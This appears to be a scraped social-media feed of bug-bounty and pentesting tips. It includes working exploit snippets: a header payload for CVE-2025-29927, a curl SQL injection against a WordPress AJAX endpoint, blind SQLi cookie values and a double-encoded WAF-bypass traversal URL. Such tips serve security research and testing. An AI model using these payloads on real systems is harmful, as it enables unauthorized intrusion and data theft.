Senderwallet
@SenderWallet
Followers
10K
Following
13
Media
12
Statuses
157
Joined June 2022
- Learn Linux fundamentals before Shell scripting - Learn Networking basics before Cloud Infrastructure - Learn Virtual Machines before Containers - Learn Containers before Container Orchestration - Learn single-server deployment before Microservices - Learn Configuration files
7
67
587
Want to quickly scan code bases for security vulnerabilities? This AI-backed tool helps you scan for vulnerabilities using Claude AI Agents to scan your entire project for all vulnerability types with support for multiple programming languages! 🤠 Check it out!
4
47
255
Understand. Don't memorize. Learn principles, not formulas. - R. Feynman
14
226
2K
Cloudflare has started blocking proxy tools like Burp Suite. If you encounter this error, download the “Bypass Bot Detection” extension from the BApp Store in Burp Suite. It should resolve the issue for Burp Suite.
20
172
1K
📖 Turning Dependency Confusion Research into a Profitable Stack Blog: https://t.co/HzbsPdBgzQ author: @sl4x0
2
29
193

Check this out 👇Just pushed a new repo to GitHub focused on multiple technologies and panels. If you're doing recon, there's a good chance this helps you: Link : https://t.co/4MR6iqqgCA post : 4/100
github.com
Contribute to Vaidik-pandya/ADV development by creating an account on GitHub.
0
8
30

CVE-2025-29927 Exploitation : X-Nextjs-Data: 1 X-Middleware-Subrequest: src/middleware:nowaf:src/middleware:src/middleware:src/middleware:src/middleware:middleware:middleware:nowaf:middleware:middleware:middleware:pages/_middleware
1
72
328
Post 5/30 : CVE-2024-3495 - SQLi 1. Find wp-admin.ajax 2. Find out nonce : curl "Target-url" | grep nonce 3. exploit and get version curl -sk ' https://<TARGET>/wp-admin/admin-ajax.php' \ -d "action=tc_csca_get_states" \ -d "nonce_ajax=VALID-NONCE" \ -d "cnt=1 OR 0 UNION SELECT
10
65
343
By sending two different TrackingId cookie values, you can exploit this vulnerability to extract data one bit at a time. …xyz' AND '1'='1 …xyz' AND '1'='2
1
4
11
$$$$ bounty for RCE Backend Check file extension not the mime type, LFI ( use to save path and file name) + Privilege escalation Leads to RCE took 6 Hr to escalate. #bugbounty
14
5
243
Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity
17
136
1K
Stop manually checking for new assets 🔍 Profundis alerts you the moment a matching host is discovered: - Self-host our Docker image for full control - OR just add your webhook URL in the UI Real-time notifications that integrate with YOUR workflow. #BugBounty #OSINT
2
3
40
🔍 Bug Bounty Tip: WAF Bypass Evade WAF’s URL normalization with double encoding (%252f) or unusual paths. Example: /api/v1/%2e%2e/%2e%2e/config?id=1%252bUNION%252bSELECT%252bsecrets-- Test only on authorized systems! 🛡️
5
51
335
💡 Tip: Always use the FindSomething extension! You can often discover exposed credentials that lead to admin panel access, unauthorized entry, and critical vulnerabilities. #InfoSec #BugBounty #SecurityTips #AppSec
12
57
464
💡 Quick tip! Did you know that some organizations publish internal web extensions to public web extension stores? Internal extensions can help expand your attack surface, disclose secrets, and even contain vulnerabilities exploitable on in-scope targets! 🤠 Example! 👇
2
34
221
RCE Bug On T-Mobile's Custom Header Vulnerable Header: X-Export-Format: pdf ; Payload Tip: Always test your payloads on custom headers, as the header may be vulnerable, as in this case #BugBounty #bugbountytips #redteam #cybersecurity #Developers #pentest
0
93
525